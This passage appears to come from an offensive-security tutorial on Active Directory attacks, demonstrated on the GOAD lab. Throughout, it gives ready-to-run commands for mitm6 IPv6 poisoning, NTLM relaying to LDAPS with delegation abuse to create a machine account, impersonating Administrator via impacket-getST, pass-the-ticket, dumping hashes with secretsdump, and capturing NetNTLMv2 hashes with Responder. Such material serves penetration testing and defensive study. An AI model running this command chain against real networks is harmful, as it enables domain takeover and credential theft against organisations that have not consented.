
sudo impacket-ntlmrelayx -6 -tf relay.txt -smb2support

Advanced Attack Path - SMB Relaying + Kerberos Delegation
As described in the SMB Relay attack, when doing these attacks every user has, by default, permission to create up to 10 AD accounts. An important fact here, however, is that computer accounts can also modify some of their own properties via LDAP, including the msDS-AllowedToActOnBehalfOfOtherIdentity attribute. This attribute basically controls which users can authenticate to the computer by impersonating other AD accounts.
Because of that, when we create a machine account, we can modify this property so we can give ourselves permission to impersonate users on that computer!
We create an account, change the property, than login with that account but impersonating an arbitrary high-privileged user… this will allow us to execute code, dump hashes, and do pleeenty of stuff.
In order to do that, we just need to use ntlmrelayx with the --delegate-access:
ntlmrelayx.py -6 -wh wpadfakeserver.<domain> -t ldaps://<DC_IP> --delegate-access
This will use the relayed sessions to create a new computer account, and then change its delegation/impersonation properties.

This can then be used to request a ticket impersonating an arbitrary high-privileged user (I’m not gonna go deeper here yet, just showing to finish the demo):
impacket-getST -spn cifs/<DC_FQDN> <DOMAIN>/'<COMPUTER_ACCOUNT>' -impersonate <TARGET_USER>

# Example: impacket-getST -spn cifs/icorp-w10.internal.corp internal.corp/'RRDSUQJK$' -impersonate admin
After that, you can use the ticket with a Pass-the-Ticket technique for example, to connect to the machine, or even dump the hashes:
export KRB5CCNAME=<TICKET_LOCATION>
impacket-secretsdump -k <TARGETED_MACHINE_FQDN>

# Example:
# export KRB5CCNAME=Administrator@[email protected]
# impacket-secretsdump -k braavos.essos.local
Demo on GOAD Lab
sudo mitm6 -i eth1 -d essos.local -d sevenkingdoms.local -d north.sevenkingdoms.local --debug

sudo impacket-ntlmrelayx -6 -wh wpadfakeserver.essos.local -t ldaps://meereen.essos.local --delegate-access

sudo impacket-getST -spn cifs/braavos.essos.local essos.local/'VBSKLGEV$' -impersonate Administrator

export KRB5CCNAME=Administrator@[email protected]

impacket-secretsdump -k braavos.essos.local

Good references for this type of attacks:
- https://blog.fox-it.com/2018/01/11/mitm6-compromising-ipv4-networks-via-ipv6/
- https://dirkjanm.io/worst-of-both-worlds-ntlm-relaying-and-kerberos-delegation/
Stealing NetNTLMv2 Hashes
Windows systems and applications frequently expose services that allow external interactions, such as SMB or HTTP, making them prime targets for stealing NetNTLMv2 hashes.
Exploiting External Interactions
Whenever you find a service or application that interacts externally, you can attempt to steal NetNTLMv2 hashes by directing the service to authenticate to your machine. This can be done via SMB or even HTTP, both of which can be captured by Responder.
For example, if a web application has a vulnerability that allows external interaction (e.g., RFI, XXE, SQLi…) or even a feature that allows it (e.g. a printer that allows to set an arbitrary LDAP authentication server), you can force the application to connect to your machine. Then, just use Responder to capture the hashes:
sudo responder -I eth0 -Pdv
This article details a looot of use cases for how to abuse when finding specific vulnerabilities: